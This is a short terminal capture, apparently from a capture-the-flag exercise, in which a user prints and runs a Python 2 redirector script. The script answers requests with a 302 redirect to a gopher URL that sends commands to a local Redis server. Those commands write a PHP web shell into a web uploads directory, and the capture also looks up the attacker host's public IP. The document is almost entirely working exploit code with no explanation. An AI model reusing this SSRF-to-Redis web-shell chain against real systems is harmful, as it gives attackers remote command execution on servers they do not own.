 root@bitup-ctf-2:~/ctf21# cat redirector.py
import SimpleHTTPServer
import SocketServer
class FakeRedirect(SimpleHTTPServer.SimpleHTTPRequestHandler):
    def do_GET(self):
        self.send_response(302)
        new_path = 'gopher://127.0.0.1:6379/_CONFIG%20SET%20dir%20/var/www/html/uploads%0D%0ACONFIG%20SET%20dbfilename%20webshell2.php%0D%0ASET%20webshell2%20%22%3C%3Fphp%20echo%20exec%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%22%0D%0ASAVE'
        self.send_header('Location', new_path)
        self.end_headers()
SocketServer.TCPServer(("", 8080), FakeRedirect).serve_forever()
root@bitup-ctf-2:~/ctf21#
root@bitup-ctf-2:~/ctf21# curl icanhazip.com
159.223.12.226
root@bitup-ctf-2:~/ctf21# python2.7 redirector.py